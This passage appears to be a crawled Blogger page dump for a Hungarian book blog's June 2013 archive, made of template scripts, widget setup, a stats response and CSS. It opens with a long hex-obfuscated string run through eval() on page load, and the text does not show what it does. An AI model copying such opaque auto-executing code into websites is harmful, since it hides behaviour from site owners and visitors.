x6c\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x58\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x31\x69\x5c\x5c\x31\x76\x5c\x5c\x31\x68\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x59\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x36\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x73\x5c\x5c\x31\x6e\x5c\x5c\x31\x38\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x65\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x22\x5d\x3b\x31\x4f\x28\x31\x43\x28\x31\x77\x2c\x31\x70\x2c\x53\x2c\x31\x41\x2c\x31\x79\x2c\x31\x57\x29\x7b\x31\x79\x3d\x31\x43\x28\x53\x29\x7b\x31\x45\x28\x53\x3c\x31\x70\x3f\x57\x5b\x34\x5d\x3a\x31\x79\x28\x31\x56\x28\x53\x2f\x31\x70\x29\x29\x29\x2b\x28\x28\x53\x3d\x53\x25\x31\x70\x29\x3e\x31\x55\x3f\x31\x54\x5b\x57\x5b\x35\x5d\x5d\x28\x53\x2b\x31\x53\x29\x3a\x53\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x53\x2d\x2d\x29\x7b\x31\x51\x28\x31\x41\x5b\x53\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x57\x5b\x36\x5d\x2b\x31\x79\x28\x53\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x41\x5b\x53\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x77\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x36\x31\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x32\x30\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x33\x44\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x32\x37\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x34\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x78\x37\x39\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x33\x30\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x33\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x33\x37\x7c\x5f\x30\x78\x37\x66\x31\x39\x7c\x78\x33\x35\x7c\x78\x36\x42\x7c\x78\x33\x39\x7c\x78\x34\x46\x7c\x78\x33\x38\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x32\x34\x7c\x78\x37\x36\x7c\x78\x34\x36\x7c\x78\x35\x30\x7c\x78\x34\x34\x7c\x78\x35\x42\x7c\x78\x37\x31\x7c\x78\x35\x44\x7c\x78\x37\x41\x7c\x78\x34\x43\x7c\x78\x34\x33\x7c\x78\x35\x32\x7c\x78\x35\x33\x7c\x78\x34\x44\x7c\x78\x34\x45\x7c\x78\x34\x38\x7c\x78\x34\x37\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x32\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x78\x35\x39\x7c\x78\x32\x33\x7c\x78\x35\x31\x7c\x78\x35\x38\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x31\x7c\x78\x35\x36\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x35\x7c\x78\x35\x35\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x34\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_v3DYGN);
//]]>
</script>
<style>
article {
    padding:0 10px 0 0;
overflow:hidden;
}
.post-header {
    padding:0;
  }
</style>
<script type='text/javascript'>
var postperpage= 6;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6YaTZ0H4PGW-u5hNk5saNeEkzvfQ:1769238538942';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3161255410294241296','//azajtom.blogspot.com/2013/06/','3161255410294241296');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3161255410294241296', 'title': 'K\xf6nyvesem', 'url': 'https://azajtom.blogspot.com/2013/06/', 'canonicalUrl': 'http://azajtom.blogspot.com/2013/06/', 'homepageUrl': 'https://azajtom.blogspot.com/', 'searchUrl': 'https://azajtom.blogspot.com/search', 'canonicalHomepageUrl': 'http://azajtom.blogspot.com/', 'blogspotFaviconUrl': 'https://azajtom.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'hu', 'localeUnderscoreDelimited': 'hu', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22K\xf6nyvesem - Atom\x22 href\x3d\x22https://azajtom.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22K\xf6nyvesem - RSS\x22 href\x3d\x22https://azajtom.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22K\xf6nyvesem - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3161255410294241296/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Link lek\xe9r\xe9se', 'key': 'link', 'shareMessage': 'Link lek\xe9r\xe9se', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Megoszt\xe1s itt: Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Megoszt\xe1s itt: X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Megoszt\xe1s itt: Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27hu\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Tov\xe1bb a bejegyz\xe9shez \xbb', 'pageType': 'archive', 'pageName': 'j\xfanius 2013', 'pageTitle': 'K\xf6nyvesem: j\xfanius 2013', 'metaDescription': 'k\xf6nyvesblog, k\xf6nyv\xe9rt\xe9kel\xe9sek, k\xf6nyvek, olvas\xe1s,'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Szerkeszt\xe9s', 'linkCopiedToClipboard': 'A linket a v\xe1g\xf3lapra m\xe1soltad.', 'ok': 'OK', 'postLink': 'Bejegyz\xe9s linkje'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Egy\xe9ni', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'K\xf6nyvesem', 'description': 'k\xf6nyvesblog, k\xf6nyv\xe9rt\xe9kel\xe9sek, k\xf6nyvek, olvas\xe1s,', 'url': 'https://azajtom.blogspot.com/2013/06/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2013, 'month': 6, 'rangeMessage': 'Bejegyz\xe9sek megjelen\xedt\xe9se ebb\u0151l a h\xf3napb\xf3l: j\xfanius, 2013'}}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1639328493-lbx__hu.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Bet\xf6lt\xe9s\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': '\xd6sszes oldalmegjelen\xedt\xe9s', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//azajtom.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDMnUtYn-48tHmFP1jeg2TuvJyzm7otBIG5qEBECxYsT9Sz2t3-6ReqOq1JuHWvPnU7c9KrXCwl_NkG728I3MmfzqF2Rg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'Footer Widget (A)', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'Footer Widget (B)', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Footer Widget (c)', document.getElementById('Label2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://azajtom.blogspot.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmDMnUtYn-48tHmFP1jeg2TuvJyzm7otBIG5qEBECxYsT9Sz2t3-6ReqOq1JuHWvPnU7c9KrXCwl_NkG728I3MmfzqF2Rg
body_size: -15
content:
{"total":1882037,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,21],[1,19],[2,19],[3,15],[4,40],[5,14],[6,40],[7,18],[8,29],[9,48],[10,73],[11,100],[12,57],[13,75],[14,58],[15,21],[16,30],[17,31],[18,22],[19,22],[20,20],[21,16],[22,16],[23,16],[24,41],[25,20],[26,29],[27,19],[28,12],[29,4]],"nextTickMs":3600000}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://azajtom.blogspot.com/2013/06/
body_size: 83696
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Kalam:300,400,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://azajtom.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://azajtom.blogspot.com/2013/06/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Könyvesem - Atom" href="https://azajtom.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Könyvesem - RSS" href="https://azajtom.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Könyvesem - Atom" href="https://www.blogger.com/feeds/3161255410294241296/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='könyvesblog, könyvértékelések, könyvek, olvasás,' name='description'/>
<meta content='http://azajtom.blogspot.com/2013/06/' property='og:url'/>
<meta content='Könyvesem' property='og:title'/>
<meta content='könyvesblog, könyvértékelések, könyvek, olvasás,' property='og:description'/>
<title>
június 2013 - Könyvesem
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='könyvesblog, könyvértékelések, könyvek, olvasás,' name='og:description'/>
<meta content='Könyvesem' property='og:site_name'/>
<meta content='https://azajtom.blogspot.com/' name='twitter:domain'/>
<meta content='június 2013' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='június 2013' name='twitter:title'/>
<meta content='könyvesblog, könyvértékelések, könyvek, olvasás,' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Lucy
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Background" type="background" color="#fff" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFS2uigDOrNW0_VrHgvRne0Nrdv_4I3nZnuiCH6WtncpYSuR4nAmptAglZDguN373484TTP2BO-8duuSEWPdaP4Vw75kRiA4do4V-AWVVi7evdRlKDLrD7P0HWwvaEpYXMTztCB11VZaQ/s1600/background-4.jpg) repeat fixed top left"/>
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#29b0b6" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
